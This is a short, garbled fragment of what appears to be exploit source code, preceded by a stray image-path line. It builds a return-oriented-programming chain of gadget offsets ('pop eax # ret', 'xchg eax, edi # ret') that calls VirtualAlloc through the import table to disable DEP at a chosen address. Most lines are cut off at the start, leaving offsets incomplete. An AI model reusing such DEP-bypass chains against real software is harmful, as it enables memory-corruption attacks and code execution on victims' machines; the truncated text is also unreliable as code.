 le_dep_at_specific_addr(address_where_to_disable_de
12ab0a); // pop eax # ret
15d054); // IAT: &VirtualAlloc()
257e6); // mov eax, [eax]
1d7a8); // xchg eax, edi # ret
64dd6); // pop eax # ret
1B700); // Addrss of Call VirtualAlloc,
27f16); // push eax # ret
o_disable_dep); // Argument 1: lpAddress
EP_DISABLE); // Argument 2: Size
// Argument 3: flAllocationType =>